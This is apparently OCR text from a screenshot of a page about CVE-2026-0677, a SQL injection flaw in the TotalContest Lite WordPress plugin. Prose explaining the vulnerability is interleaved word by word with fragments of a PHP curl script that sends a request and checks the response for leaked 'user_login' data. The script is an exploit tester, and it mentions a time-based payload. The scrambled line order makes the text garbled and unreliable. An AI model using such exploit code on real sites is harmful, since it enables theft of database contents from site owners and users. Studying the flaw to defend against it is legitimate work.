
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'Mozilla/
What is CVE-2026-0677?
$response
=
curl_exec
(
$ch
)
;
Overview of the vulnerability
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
CVE-2026-0677 is a critical SQL
injection vulnerability in the
if
(
$http_code
==
200
)
{
echo
"Request sent. Analyzing response...
TotalContest Lite WordPress
echo
"Response length: "
.
strlen
(
$respon
plugin. It allows unauthenticated
// Look for indicators of successful SQL 
attackers to execute arbitrary
if
(
strpos
(
$response
,
'user_login'
)
!==
f
SQL commands on the database
echo
"POTENTIAL SUCCESS: Database dat
}
else
{
by exploiting insufficient input
echo
"No obvious data leakage in resp
validation in the plugin’s AJAX or
echo
"Sample time-based payload: cont
REST API handling.
}
}
else
{
How does this vulnerability
echo
"Request failed with HTTP code: 
$htt
}
work?
Mechanism of exploitation
?>